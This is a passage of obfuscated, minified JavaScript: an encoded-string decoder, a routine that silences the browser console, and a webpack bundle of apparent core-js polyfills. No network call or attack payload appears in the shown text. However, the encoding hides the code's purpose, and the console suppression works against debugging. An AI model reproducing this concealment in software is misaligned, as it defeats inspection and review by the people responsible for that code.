_0x975546='';for(var _0x5cc8e6=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1,_0x18b2d7,_0x4d9a20,_0x20aa1a=-0xb2d*0x2+0x22d*-0x11+0x3b57*0x1;_0x4d9a20=_0x47b6ad['charAt'](_0x20aa1a++);~_0x4d9a20&&(_0x18b2d7=_0x5cc8e6%(-0x2486+-0x1191+-0x201*-0x1b)?_0x18b2d7*(-0x17*0x23+-0x2a3*0xe+-0x1*-0x284f)+_0x4d9a20:_0x4d9a20,_0x5cc8e6++%(-0x25a7+-0x1*0x1f99+0x34*0x155))?_0x975546+=String['fromCharCode'](-0x694+-0x7e3+0xf76*0x1&_0x18b2d7>>(-(0x1*0x607+0xd69*-0x1+0x2b*0x2c)*_0x5cc8e6&0x25c2*-0x1+0x2ad*0xb+0x859*0x1)):0xbb*-0x4+0x2c2*0xb+0x3a*-0x79){_0x4d9a20=_0x525121['indexOf'](_0x4d9a20);}return _0x975546;};var _0x1f3cf3=function(_0x35438b,_0x477e96){var _0x135208=[],_0x33f040=0x5d4*-0x4+0x76*-0x21+0x2686,_0x4f2ace,_0x375ef8='',_0x10f4b4='';_0x35438b=_0x3ccde0(_0x35438b);for(var _0x3d70aa=-0xf*0x45+0x4a6+-0x1*0x9b,_0x57c25e=_0x35438b['length'];_0x3d70aa<_0x57c25e;_0x3d70aa++){_0x10f4b4+='%'+('00'+_0x35438b['charCodeAt'](_0x3d70aa)['toString'](0x6df*0x5+0x3*-0xc9e+-0x38f*-0x1))['slice'](-(-0x1dd7+0x9b4*-0x3+0x3*0x13a7));}_0x35438b=decodeURIComponent(_0x10f4b4);var _0x23d1b2;for(_0x23d1b2=0x161c+-0xc54+-0x9c8;_0x23d1b2<-0xfd6+-0x1*0x1c9f+0x3*0xf27;_0x23d1b2++){_0x135208[_0x23d1b2]=_0x23d1b2;}for(_0x23d1b2=-0x6*-0x353+-0x1fbb*0x1+0xbc9;_0x23d1b2<-0x1de+-0x1e00+0x20de;_0x23d1b2++){_0x33f040=(_0x33f040+_0x135208[_0x23d1b2]+_0x477e96['charCodeAt'](_0x23d1b2%_0x477e96['length']))%(0x7*-0x537+0x20a3+0x4de),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace;}_0x23d1b2=-0x19a2+0x2*-0xe1b+0x35d8,_0x33f040=-0xe3b*-0x2+-0x12*-0x14d+-0x33e*0x10;for(var _0x2d3dbe=-0x1107+-0x14*0x20+0x1*0x1387;_0x2d3dbe<_0x35438b['length'];_0x2d3dbe++){_0x23d1b2=(_0x23d1b2+(0x953*0x1+0x19*-0x8+-0x88a))%(-0x79*-0x1f+-0xc*-0x1e2+-0x243f),_0x33f040=(_0x33f040+_0x135208[_0x23d1b2])%(0x1cf6+-0x53*0x17+0xb5*-0x1d),_0x4f2ace=_0x135208[_0x23d1b2],_0x135208[_0x23d1b2]=_0x135208[_0x33f040],_0x135208[_0x33f040]=_0x4f2ace,_0x375ef8+=String['fromCharCode'](_0x35438b['charCodeAt'](_0x2d3dbe)^_0x135208[(_0x135208[_0x23d1b2]+_0x135208[_0x33f040])%(-0x1*-0xce2+-0x1fb6+0x13d4)]);}return _0x375ef8;};a0_0x4484['YAtFjM']=_0x1f3cf3,a0_0x4484['PxQNlF']={},a0_0x4484['hzXOqv']=!![];}var _0x43c6b1=a0_0x4484['PxQNlF'][_0x3b5b1e];return _0x43c6b1===undefined?(a0_0x4484['NuvmRK']===undefined&&(a0_0x4484['NuvmRK']=!![]),_0x450b44=a0_0x4484['YAtFjM'](_0x450b44,_0x791a3e),a0_0x4484['PxQNlF'][_0x3b5b1e]=_0x450b44):_0x450b44=_0x43c6b1,_0x450b44;};var a0_0x55e61d=function(){var _0x991873=!![];return function(_0x255dd1,_0x3f0e9b){var _0x2aeee1=_0x991873?function(){var _0x2440bb=a0_0x4484;if(_0x3f0e9b){var _0x434623=_0x3f0e9b[_0x2440bb('0x391','QcjR')](_0x255dd1,arguments);return _0x3f0e9b=null,_0x434623;}}:function(){};return _0x991873=![],_0x2aeee1;};}(),a0_0x1228ab=a0_0x55e61d(this,function(){var _0x1de21f=a0_0x4484,_0x42c179=function(){var _0x3b8f90=a0_0x4484,_0x219d4f;try{_0x219d4f=Function('return\x20('+'function'+_0x3b8f90('0x2bf','QpP%')+(_0x3b8f90('0x72f','hL7Y')+_0x3b8f90('0x9da','zDX]')+_0x3b8f90('0xac4','KxHo')+_0x3b8f90('0xd6','6$sS'))+');')();}catch(_0xf61dd4){_0x219d4f=window;}return _0x219d4f;},_0x17f984=_0x42c179(),_0x33c755=_0x17f984['console']=_0x17f984[_0x1de21f('0xae0','Us%%')]||{},_0x55e71b=[_0x1de21f('0xb2f','X0@w'),_0x1de21f('0x73c','#UA9'),_0x1de21f('0x40','0rjz'),'error','exceptio'+'n','table',_0x1de21f('0x6e6','$Ljj')];for(var _0x2c0c34=-0x97*-0x11+-0x281*-0x3+-0xa*0x1c1;_0x2c0c34<_0x55e71b['length'];_0x2c0c34++){var _0x3b4722=a0_0x55e61d[_0x1de21f('0x5d6','KJyg')+_0x1de21f('0x2ef','J))A')][_0x1de21f('0x3e1','QcjR')+'e'][_0x1de21f('0x627','u]Ai')](a0_0x55e61d),_0x3dfbe6=_0x55e71b[_0x2c0c34],_0x12ae41=_0x33c755[_0x3dfbe6]||_0x3b4722;_0x3b4722[_0x1de21f('0x670','XDFd')+'_']=a0_0x55e61d['bind'](a0_0x55e61d),_0x3b4722[_0x1de21f('0x736','imIU')]=_0x12ae41[_0x1de21f('0x369','Kjj3')]['bind'](_0x12ae41),_0x33c755[_0x3dfbe6]=_0x3b4722;}});a0_0x1228ab(),(_0x508dc6=>{var _0x405c4b={};function _0x9d2619(_0x2cf9f3){var _0x1140ea=a0_0x4484,_0x49792e;return(_0x405c4b[_0x2cf9f3]||(_0x49792e=_0x405c4b[_0x2cf9f3]={'i':_0x2cf9f3,'l':!(-0xb2d*0x2+0x22d*-0x11+0x1dac*0x2),'exports':{}},_0x508dc6[_0x2cf9f3][_0x1140ea('0x9f0','YB#[')](_0x49792e[_0x1140ea('0x848','VQzq')],_0x49792e,_0x49792e['exports'],_0x9d2619),_0x49792e['l']=!(-0x2486+-0x1191+-0xe3*-0x3d),_0x49792e))['exports'];}_0x9d2619['m']=_0x508dc6,_0x9d2619['c']=_0x405c4b,_0x9d2619['d']=function(_0x241ad9,_0x1b0e1a,_0x49c8c4){var _0x13e878=a0_0x4484;_0x9d2619['o'](_0x241ad9,_0x1b0e1a)||Object['definePr'+_0x13e878('0x182','VbsY')](_0x241ad9,_0x1b0e1a,{'enumerable':!(-0x17*0x23+-0x2a3*0xe+-0x5*-0x803),'get':_0x49c8c4});},_0x9d2619['r']=function(_0x43394a){var _0x578392=a0_0x4484;_0x578392('0x4bc','gvfn')+'d'!=typeof Symbol&&Symbol[_0x578392('0x9aa','7TAB')+'Tag']&&Object[_0x578392('0x4f6','J^Jm')+_0x578392('0x1fc','D9L@')](_0x43394a,Symbol[_0x578392('0x887','gvfn')+_0x578392('0x996','QpP%')],{'value':'Module'}),Object[_0x578392('0x329','$Ljj')+_0x578392('0x614',')**j')](_0x43394a,'__esModu'+'le',{'value':!(-0x25a7+-0x1*0x1f99+0x20*0x22a)});},_0x9d2619['t']=function(_0x17db24,_0x2b3b6c){var _0x58142e=a0_0x4484;if(-0x694+-0x7e3+0xe78*0x1&_0x2b3b6c&&(_0x17db24=_0x9d2619(_0x17db24)),0x1*0x607+0xd69*-0x1+0x1a*0x49&_0x2b3b6c)return _0x17db24;if(0x25c2*-0x1+0x2ad*0xb+0x3d*0x23&_0x2b3b6c&&_0x58142e('0x5e5','Kjj3')==typeof _0x17db24&&_0x17db24&&_0x17db24[_0x58142e('0x163','$Ljj')+'le'])return _0x17db24;var _0x121d3d=Object['create'](null);if(_0x9d2619['r'](_0x121d3d),Object[_0x58142e('0x375','YB#[')+_0x58142e('0x979','#ET*')](_0x121d3d,_0x58142e('0x95a','tAr1'),{'enumerable':!(0xbb*-0x4+0x2c2*0xb+0x3a*-0x79),'value':_0x17db24}),0x5d4*-0x4+0x76*-0x21+0x2688&_0x2b3b6c&&'string'!=typeof _0x17db24)for(var _0x1e07ff in _0x17db24)_0x9d2619['d'](_0x121d3d,_0x1e07ff,function(_0x32b1dd){return _0x17db24[_0x32b1dd];}[_0x58142e('0x7f9','imIU')](null,_0x1e07ff));return _0x121d3d;},_0x9d2619['n']=function(_0x2484f7){var _0x5c5bfa=_0x2484f7&&_0x2484f7['__esModu'+'le']?function(){var _0x119749=a0_0x4484;return _0x2484f7[_0x119749('0x1d',')**j')];}:function(){return _0x2484f7;};return _0x9d2619['d'](_0x5c5bfa,'a',_0x5c5bfa),_0x5c5bfa;},_0x9d2619['o']=function(_0xdee2c7,_0x43bf18){var _0x5c59ab=a0_0x4484;return Object[_0x5c59ab('0x99d','#UA9')+'e']['hasOwnPr'+_0x5c59ab('0x165','gvfn')][_0x5c59ab('0x9f0','YB#[')](_0xdee2c7,_0x43bf18);},_0x9d2619['p']='',_0x9d2619(_0x9d2619['s']=-0xf*0x45+0x4a6+-0x1*0x29);})([function(_0x195419,_0x2579d8,_0x185024){var _0x1f24a6=a0_0x4484;function _0x2404af(_0xd44f09,_0x277891,_0x30e01c){var _0x4c6da3=a0_0x4484,_0xc2c1ce,_0xa961f9,_0x2541d8,_0xbf507d=_0xd44f09&_0x2404af['F'],_0x53ae7f=_0xd44f09&_0x2404af['G'],_0x2111d2=_0xd44f09&_0x2404af['P'],_0x12078c=_0xd44f09&_0x2404af['B'],_0x2678f6=_0x53ae7f?_0x1a1a6d:_0xd44f09&_0x2404af['S']?_0x1a1a6d[_0x277891]||(_0x1a1a6d[_0x277891]={}):(_0x1a1a6d[_0x277891]||{})[_0x57872b],_0x1cddbd=_0x53ae7f?_0x14ad34:_0x14ad34[_0x277891]||(_0x14ad34[_0x277891]={}),_0x756615=_0x1cddbd[_0x57872b]||(_0x1cddbd[_0x57872b]={});for(_0xc2c1ce in _0x30e01c=_0x53ae7f?_0x277891:_0x30e01c)_0xa961f9=((_0x2541d8=!_0xbf507d&&_0x2678f6&&void(0x6df*0x5+0x3*-0xc9e+-0x37f*-0x1)!==_0x2678f6[_0xc2c1ce])?_0x2678f6:_0x30e01c)[_0xc2c1ce],_0x2541d8=_0x12078c&&_0x2541d8?_0x23e45e(_0xa961f9,_0x1a1a6d):_0x2111d2&&_0x4c6da3('0x2ea','KxHo')==typeof _0xa961f9?_0x23e45e(Function['call'],_0xa961f9):_0xa961f9,_0x2678f6&&_0x486015(_0x2678f6,_0xc2c1ce,_0xa961f9,_0xd44f09&_0x2404af['U']),_0x1cddbd[_0xc2c1ce]!=_0xa961f9&&_0x59193d(_0x1cddbd,_0xc2c1ce,_0x2541d8),_0x2111d2&&_0x756615[_0xc2c1ce]!=_0xa961f9&&(_0x756615[_0xc2c1ce]=_0xa961f9);}var _0x1a1a6d=_0x185024(-0x1dd7+0x9b4*-0x3+0x4*0xebd),_0x14ad34=_0x185024(0x161c+-0xc54+-0x9b7),_0x59193d=_0x185024(-0xfd6+-0x1*0x1c9f+0x1*0x2c7f),_0x486015=_0x185024(-0x6*-0x353+-0x1fbb*0x1+0xbd2),_0x23e45e=_0x185024(-0x1de+-0x1e00+0x1feb),_0x57872b=_0x1f24a6('0x230','VQzq')+'e';_0x1a1a6d[_0x1f24a6('0x617','gqLo')]=_0x14ad34,_0x2404af['F']=0x7*-0x537+0x20a3+0x3df,_0x2404af['G']=-0x19a2+0x2*-0xe1b+0x35da,_0x2404af['S']=-0xe3b*-0x2+-0x12*-0x14d+-0x19ee*0x2,_0x2404af['P']=-0x1107+-0x14*0x20+0x1*0x138f,_0x2404af['B']=0x953*0x1+0x19*-0x8+-0x87b,_0x2404af['W']=-0x79*-0x1f+-0xc*-0x1e2+-0x251f,_0x2404af['U']=0x1cf6+-0x53*0x17+0x1541*-0x1,_0x2404af['R']=-0x1*-0xce2+-0x1fb6+0x1354,_0x195419[_0x1f24a6('0x1aa','$Ljj')]=_0x2404af;},function(_0x1effdb,_0x2f2314){var _0x218c80=a0_0x4484;_0x1effdb=_0x1effdb['exports']=_0x218c80('0x954','B*s9')+'d'!=typeof window&&window[_0x218c80('0x797','B*s9')]==Math?window:_0x218c80('0x83b','i$8v')+'d'!=typeof self&&self[_0x218c80('0x1bc','#UA9')]==Math?self:Function(_0x218c80('0xc7','B*s9')+_0x218c80('0xa7d','B*s9'))(),_0x218c80('0x817','3]o#')==typeof __g&&(__g=_0x1effdb);},function(_0x566f3e,_0x242c2d,_0x4eed95){var _0x22dccf=a0_0x4484,_0x66a63f=_0x4eed95(0x1*0x98f+-0x2d*0xbb+0x177f)(_0x22dccf('0x435','gvfn')),_0x1e917b=_0x4eed95(0x1c5f+-0x2e*0xc5+-0x17*-0x4f),_0x329fbd=_0x4eed95(-0x2458+0x1381*0x1+-0x9a*-0x1c)['Symbol'],_0x39bf2b=_0x22dccf('0x16a','Qdzg')==typeof _0x329fbd;(_0x566f3e[_0x22dccf('0xa7e','6$sS')]=function(_0x2f6ec9){var _0x1cc18f=_0x22dccf;return _0x66a63f[_0x2f6ec9]||(_0x66a63f[_0x2f6ec9]=_0x39bf2b&&_0x329fbd[_0x2f6ec9]||(_0x39bf2b?_0x329fbd:_0x1e917b)(_0x1cc18f('0x355','J))A')+_0x2f6ec9));})[_0x22dccf('0x4bb','gqLo')]=_0x66a63f;},function(_0x24c6bf,_0xd1f47,_0x4699b1){var _0x2d567a=a0_0x4484;_0x24c6bf[_0x2d567a('0x519','3]o#')]=!_0x4699b1(-0x1*0x253d+-0x1c*-0x67+0x19fd)(function(){var _0x1b7536=_0x2d567a;return-0xa67+0x1903*-0x1+-0x2b*-0xd3!=Object[_0x1b7536('0x3c3','hL7Y')+_0x1b7536('0xacc','QpP%')]({},'a',{'get':function(){return-0x5ad*0x4+0x944+0x47d*0x3;}})['a'];});},function(_0x39aad8,_0x57e296){_0x39aad8['exports']=function(_0x162ba7){try{return!!_0x162ba7();}catch(_0x14e035){return!(-0x1ab9+0x36d+0x2a*0x8e);}};},function(_0x4f1eb2,_0x268138,_0x1708a4){var _0x5ea4ea=a0_0x4484,_0xbbcf46=_0x1708a4(-0x835+-0xdd*0x1d+0x2144),_0x441871=_0x1708a4(-0x25d6*0x1+0x1*0xa55+0x1bd5),_0x44245b=_0x1708a4(0x6b9*-0x1+0xbd4+-0x4f9),_0x435e7c=Object[_0x5ea4ea('0x914',')**j')+_0x5ea4ea('0x891','imIU')];_0x268138['f']=_0x1708a4(-0x3*-0x897+-0x1a*-0x36+-0x1f3e)?Object[_0x5ea4ea('0x158','#arN')+_0x5ea4ea('0x59c','XDFd')]:function(_0x5970c3,_0xb5b91c,_0x1c4abb){var _0x2a7b7c=_0x5ea4ea;if(_0xbbcf46(_0x5970c3),_0xb5b91c=_0x44245b(_0xb5b91c,!(0x111f+-0x111*-0x7+0x832*-0x3)),_0xbbcf46(_0x1c4abb),_0x441871)try{return _0x435e7c(_0x5970c3,_0xb5b91c,_0x1c4abb);}catch(_0x26364c){}if(_0x2a7b7c('0x8f8','F*%S')in _0x1c4abb||_0x2a7b7c('0x6f3','#ET*')in _0x1c4abb)throw TypeError(_0x2a7b7c('0x57b','VbsY')+'s\x20not\x20su'+'pported!');return _0x2a7b7c('0x647','VQzq')in _0x1c4abb&&(_0x5970c3[_0xb5b91c]=_0x1c4abb[_0x2a7b7c('0xa10','YB#[')]),_0x5970c3;};},function(_0x5d967f,_0x2b59dc,_0x584964){var _0x2a44c9=a0_0x4484,_0x25bd75=_0x584964(-0x19c5+-0xe*-0x200+-0x5e*0x6);_0x5d967f[_0x2a44c9('0xcc','QpP%')]=function(_0x273888){var _0x5d8998=_0x2a44c9;if(_0x25bd75(_0x273888))return _0x273888;throw TypeError(_0x273888+(_0x5d8998('0x49f','Us%%')+_0x5d8998('0x361','FEF%')+'t!'));};},function(_0x130a63,_0xf438a8){var _0x56ef40=a0_0x4484;_0x130a63[_0x56ef40('0x306','XDFd')]=function(_0xb1d485){var _0x1b051c=_0x56ef40;return _0x1b051c('0x2a9','VQzq')==typeof _0xb1d485?null!==_0xb1d485:'function'==typeof _0xb1d485;};},function(_0x578684,_0x3f7846,_0x384444){var _0x5ee90f=a0_0x4484,_0x509ece=_0x384444(0x1034+-0x155*0x15+-0x2*-0x5ed),_0x2ece5e=Math[_0x5ee90f('0x6af','zDX]')];_0x578684[_0x5ee90f('0x2b','GkGw')]=function(_0x399a06){return 0x17f9+-0x94d*-0x3+-0x33e0<_0x399a06?_0x2ece5e(_0x509ece(_0x399a06),0x1*0x77a8313000001+-0x332726f3fffff+0x1bb7ef5c3ffffd):0x15c7*-0x1+0xb*0x1+0x15bc;};},function(_0x39a1c3,_0x512a1e,_0x35eaf3){var _0x275eb0=a0_0x4484,_0x13d053=_0x35eaf3(0xbb8+0x1*0x709+0x50*-0x3c),_0x4f87d8=_0x35eaf3(0x849+-0x9a*0x28+0xfd1),_0x9fdc22=_0x35eaf3(-0xa2a+0x153f+-0xb09*0x1),_0xe0e7dd=_0x35eaf3(-0x2150+0x18eb*0x1+-0xc5*-0xb)('src'),_0x1e2c73=_0x35eaf3(0x14f2+0x2674+-0x3af1),_0x2f2eb1=_0x275eb0('0x55a','KxHo'),_0x38695f=(''+_0x1e2c73)[_0x275eb0('0x50a','[CPF')](_0x2f2eb1);_0x35eaf3(-0x14df+0x11ce+0x322)[_0x275eb0('0x672','#X%l')+_0x275eb0('0x873','[CPF')]=function(_0x582656){return _0x1e2c73['call'](_0x582656);},(_0x39a1c3[_0x275eb0('0x8ca','hL7Y')]=function(_0x5012c5,_0xcc7345,_0x50cd33,_0x1b9a61){var _0x435deb=_0x275eb0,_0x5a0975='function'==typeof _0x50cd33;_0x5a0975&&!_0x9fdc22(_0x50cd33,_0x435deb('0x7e7','Zf*8'))&&_0x4f87d8(_0x50cd33,_0x435deb('0x1e2','0]FF'),_0xcc7345),_0x5012c5[_0xcc7345]!==_0x50cd33&&(_0x5a0975&&!_0x9fdc22(_0x50cd33,_0xe0e7dd)&&_0x4f87d8(_0x50cd33,_0xe0e7dd,_0x5012c5[_0xcc7345]?''+_0x5012c5[_0xcc7345]:_0x38695f[_0x435deb('0xb2b','i$8v')](String(_0xcc7345))),_0x5012c5===_0x13d053?_0x5012c5[_0xcc7345]=_0x50cd33:_0x1b9a61?_0x5012c5[_0xcc7345]?_0x5012c5[_0xcc7345]=_0x50cd33:_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33):(delete _0x5012c5[_0xcc7345],_0x4f87d8(_0x5012c5,_0xcc7345,_0x50cd33)));})(Function['prototyp'+'e'],_0x2f2eb1,function(){var _0x3d69be=_0x275eb0;return _0x3d69be('0x2d9','B*s9')==typeof this&&this[_0xe0e7dd]||_0x1e2c73[_0x3d69be('0x5e','Zf*8')](this);});},function(_0x150f23,_0x58130e,_0xd1246a){var _0x18bd3a=_0xd1246a(-0x79c*0x3+0x13*-0x202+-0xc33*-0x5),_0x4fe2a0=_0xd1246a(-0x398+0x9f5*0x1+-0x646);_0x150f23['exports']=_0xd1246a(0x52c+0x2b*-0xcd+-0x1*-0x1d46)?function(_0x231c67,_0x4e613b,_0x384643){return _0x18bd3a['f'](_0x231c67,_0x4e613b,_0x4fe2a0(0x7*0x33b+-0x86f*0x2+0x5be*-0x1,_0x384643));}:function(_0x43689b,_0x34da91,_0x51fe8c){return _0x43689b[_0x34da91]=_0x51fe8c,_0x43689b;};},function(_0x1debd7,_0x18af13,_0x1beb8d){var _0xa7e79b=a0_0x4484,_0x3bf108=_0x1beb8d(-0x9*-0x295+-0x3*0x7fb+0x11*0xc);_0x1debd7[_0xa7e79b('0x9a5','KxHo')]=function(_0x15e302){return Object(_0x3bf108(_0x15e302));};},function(_0xa84685,_0x3cd425){var _0xf50788=a0_0x4484,_0x1113b5={}[_0xf50788('0x6a1','u]Ai')+_0xf50788('0x8ba','zrUn')];_0xa84685[_0xf50788('0x41e','NlZ7')]=function(_0x3e98e9,_0x515db7){return _0x1113b5['call'](_0x3e98e9,_0x515db7);};},function(_0x2bf20e,_0x2a838f,_0x3ef5e1){var _0x52bd43=a0_0x4484,_0x5fa9c5=_0x3ef5e1(0x943*-0x3+0x5d6+-0x202*-0xb);_0x2bf20e[_0x52bd43('0x9a5','KxHo')]=function(_0x3e7139,_0x3e44e5,_0xa5ad77){if(_0x5fa9c5(_0x3e7139),void(-0xe9*0x16+0x1d*-0x10+-0x15d6*-0x1)===_0x3e44e5)return _0x3e7139;switch(_0xa5ad77){case 0x1*-0xb7b+-0x8de+0x145a:return function(_0x3c8069){var _0x98ff6a=a0_0x4484;return _0x3e7139[_0x98ff6a('0x6dd','#ET*')](_0x3e44e5,_0x3c8069);};case-0x2374+0x83b+0x1b3b*0x1:return function(_0x54e034,_0xed222){var _0x1433ba=a0_0x4484;return _0x3e7139[_0x1433ba('0x353','#Y*k')](_0x3e44e5,_0x54e034,_0xed222);};case-0x234d+0x4a*0x86+-0x3*0x124:return function(_0x365afd,_0x1b0e34,_0x3eea49){var _0x4c95f8=a0_0x4484;return _0x3e7139[_0x4c95f8('0x10f','gqLo')](_0x3e44e5,_0x365afd,_0x1b0e34,_0x3eea49);};}return function(){var _0x18da0c=a0_0x4484;return _0x3e7139[_0x18da0c('0x1e0','D9L@')](_0x3e44e5,arguments);};};},function(_0x489735,_0x5de62e,_0x478994){var _0xd0874d=_0x478994(0x3*-0x8fd+0x189c+0x37*0xc),_0x48bbdc=_0x478994(0x2392+0x7*0x312+-0x38f8);_0x489735['exports']=function(_0x5f9c4d){return _0xd0874d(_0x48bbdc(_0x5f9c4d));};},function(_0x357d91,_0x9d8ebe){var _0x575411={}['toString'];_0x357d91['exports']=function(_0x7083de){var _0x376927=a0_0x4484;return _0x575411[_0x376927('0x63d','tAr1')](_0x7083de)[_0x376927('0x6c9','VQzq')](-0x1*-0x1021+-0x835+-0x7e4,-(0x1ce+0xe31*-0x1+0xc64));};},function(_0x8057c2,_0x5cfb4e,_0x45d136){var _0x25c8b6=a0_0x4484,_0x3641f=_0x45d136(-0x22bb*0x1+-0x616+0x292c),_0x494626=_0x45d136(-0x1*0xfb3+-0x5*-0xb8+0x1*0xc77),_0x5ef792=_0x45d136(0x4d*-0x6f+-0x2211*-0x1+-0x90),_0x1930e5=_0x45d136(0x626*-0x5+-0x2182+0x404e);_0x8057c2[_0x25c8b6('0x8a4','X0@w')]=_0x45d136(-0x12cc+0x1*-0x1be+0x14cc)(Array,_0x25c8b6('0x9d9','kGSf'),function(_0x1f6c9b,_0x44b6aa){this['_t']=_0x1930e5(_0x1f6c9b),this['_i']=-0x101*0x9+0x4*-0x14c+-0xb*-0x14b,this['_k']=_0x44b6aa;},function(){var _0x2acb18=_0x25c8b6,_0x2d99eb=this['_t'],_0x6b222e=this['_k'],_0x1fda49=this['_i']++;return!_0x2d99eb||_0x1fda49>=_0x2d99eb['length']?(this['_t']=void(0xbf1+0x1e75+-0x2a66),_0x494626(0x1311*0x2+0x1597*-0x1+-0x108a)):_0x494626(-0x1d5f+-0x173*-0xb+-0x6b7*-0x2,_0x2acb18('0x2b3','#UA9')==_0x6b222e?_0x1fda49:_0x2acb18('0x61a','kGSf')==_0x6b222e?_0x2d99eb[_0x1fda49]:[_0x1fda49,_0x2d99eb[_0x1fda49]]);},_0x25c8b6('0x2fe','XDFd')),_0x5ef792[_0x25c8b6('0x9fa','YB#[')+'s']=_0x5ef792['Array'],_0x3641f('keys'),_0x3641f(_0x25c8b6('0x723','7TAB')),_0x3641f(_0x25c8b6('0x697','6$sS'));},function(_0x371876,_0x1a6b0c){var _0x20709d=a0_0x4484;_0x371876=_0x371876[_0x20709d('0x571','J^Jm')]={'version':_0x20709d('0x106','i$8v')},_0x20709d('0x7','i$8v')==typeof __e&&(__e=_0x371876);},function(_0x3a85ed,_0x24c05c){var _0x1068d1=a0_0x4484,_0x32c440=0x1587+-0xd9a+-0x7ed,_0x26534c=Math[_0x1068d1('0x6e4','4S))')]();_0x3a85ed['exports']=function(_0x17ac0){var _0x18b8df=_0x1068d1;return _0x18b8df('0xb38','Kjj3')[_0x18b8df('0x3ca','u]Ai')](void(0xb*0x1d6+-0x17e2+0x1d8*0x2)===_0x17ac0?'':_0x17ac0,')_',(++_0x32c440+_0x26534c)[_0x18b8df('0x377','Zf*8')](0x254b*0x1+0x1*-0xfd7+-0x1550));};},function(_0x3e74b1,_0x533453){var _0x467a2a=a0_0x4484;_0x3e74b1[_0x467a2a('0xa99','gvfn')]=!(0x12eb+0x131a+-0x2604);},function(_0x32838d,_0xcd52bf,_0x50db49){var _0x246325=a0_0x4484,_0x189cd2=_0x50db49(-0x1ff1+0x1915+-0x1*-0x731),_0x4be1dc=_0x50db49(0x58*-0x26+0x373+0x8c*0x12);_0x32838d['exports']=Object[_0x246325('0x1f9','GrUE')]||function(_0x123afe){return _0x189cd2(_0x123afe,_0x4be1dc);};},function(_0x5206bd,_0x16b491){var _0x57dde7=a0_0x4484,_0x40c9f1=Math[_0x57dde7('0x6e8','tAr1')],_0xdad3de=Math[_0x57dde7('0x15e','Zf*8')];_0x5206bd[_0x57dde7('0x41b','RtVB')]=function(_0x267ae3){return isNaN(_0x267ae3=+_0x267ae3)?0x1165+0x77d+0x31*-0x82:(0x1d30+0x5*-0x202+-0x1326<_0x267ae3?_0xdad3de:_0x40c9f1)(_0x267ae3);};},function(_0x3e6a9a,_0x2b8091,_0xf3d2dd){var _0x2f6e88=a0_0x4484,_0x15f723=_0xf3d2dd(0x11e+0x413+0x26e*-0x2),_0x5d09bb=_0xf3d2dd(0x19b*0x18+-0x87*0xd+0xa1*-0x32)[_0x2f6e88('0x7b0','GrUE')](_0x2f6e88('0x233','4S))'),'prototyp'+'e');_0x2b8091['f']=Object[_0x2f6e88('0x955','NlZ7')+_0x2f6e88('0x477','3saQ')+_0x2f6e88('0x75c','imIU')]||function(_0x5a41ed){return _0x15f723(_0x5a41ed,_0x5d09bb);};},function(_0x51b399,_0x11549d){var _0x4f18d6=a0_0x4484;_0x51b399[_0x4f18d6('0xf0','#ET*')]=function(_0x4ad80c,_0x592c46){return{'enumerable':!(0x7b*-0x1+0x25*0xf+-0x1af&_0x4ad80c),'configurable':!(-0x1609+0x1*0x14c4+0x6d*0x3&_0x4ad80c),'writable':!(-0x1*0x554+0x3*-0x9ad+-0x4e9*-0x7&_0x4ad80c),'value':_0x592c46};};},function(_0x3431fd,_0x37bffe){var _0x18868f=a0_0x4484;_0x3431fd[_0x18868f('0x51','Zf*8')]=function(_0x22fe79){var _0x4954ac=_0x18868f;if(null==_0x22fe79)throw TypeError('Can\x27t\x20ca'+_0x4954ac('0x9ab','VbsY')+_0x4954ac('0x58a','4S))')+_0x22fe79);return _0x22fe79;};},function(_0x318cc0,_0x3b3f8d,_0x371414){var _0x2b8cc2=a0_0x4484;function _0x4587c0(_0x22f448){var _0xa94881=_0x1c6bde[_0x22f448]=_0x16d42a(_0x336288[_0x13f41f]);return _0xa94881['_k']=_0x22f448,_0xa94881;}function _0x5b2b20(_0x28c9eb,_0x563f78){var _0x86376b=a0_0x4484;_0x4469de(_0x28c9eb);for(var _0x30c429,_0x4b149a=_0x38c9bb(_0x563f78=_0xa1bed0(_0x563f78)),_0x3632e9=0x3*0xa8b+0x181a+-0x37bb*0x1,_0x11a133=_0x4b149a[_0x86376b('0x3cb','gvfn')];_0x3632e9<_0x11a133;)_0x2ed522(_0x28c9eb,_0x30c429=_0x4b149a[_0x3632e9++],_0x563f78[_0x30c429]);return _0x28c9eb;}function _0x32912f(_0x101737){var _0x1b657f=a0_0x4484,_0x204151=_0x32e4eb[_0x1b657f('0x239','J))A')](this,_0x101737=_0x3290ca(_0x101737,!(-0x2*0xb7b+0x1*-0x1567+0x2c5d*0x1)));return!(this===_0x3084c6&&_0x28efc3(_0x1c6bde,_0x101737)&&!_0x28efc3(_0x510e60,_0x101737))&&(!(_0x204151||!_0x28efc3(this,_0x101737)||!_0x28efc3(_0x1c6bde,_0x101737)||_0x28efc3(this,_0x355107)&&this[_0x355107][_0x101737])||_0x204151);}function _0x2b4742(_0x5a2adb,_0xd72630){var _0x21965a=a0_0x4484,_0x54c25d;if(_0x5a2adb=_0xa1bed0(_0x5a2adb),_0xd72630=_0x3290ca(_0xd72630,!(-0xde7*0x1+0xe4e+0x67*-0x1)),_0x5a2adb!==_0x3084c6||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x510e60,_0xd72630))return!(_0x54c25d=_0x3f4c7(_0x5a2adb,_0xd72630))||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x5a2adb,_0x355107)&&_0x5a2adb[_0x355107][_0xd72630]||(_0x54c25d[_0x21965a('0x1cc','0]FF')+'le']=!(0x1*0x4bd+-0x17c0+-0x1303*-0x1)),_0x54c25d;}function _0x5694ce(_0x3c2b70){var _0x53a4fd=a0_0x4484;for(var _0x481287,_0x5ed65d=_0x586626(_0xa1bed0(_0x3c2b70)),_0x437d3f=[],_0x3fdd46=-0x542+-0x2159+0x269b;_0x5ed65d[_0x53a4fd('0x12b','ox18')]>_0x3fdd46;)_0x28efc3(_0x1c6bde,_0x481287=_0x5ed65d[_0x3fdd46++])||_0x481287==_0x355107||_0x481287==_0x4743a5||_0x437d3f[_0x53a4fd('0x103','J^Jm')](_0x481287);return _0x437d3f;}function _0x4b6864(_0x154f27){var _0x45566a=a0_0x4484;for(var 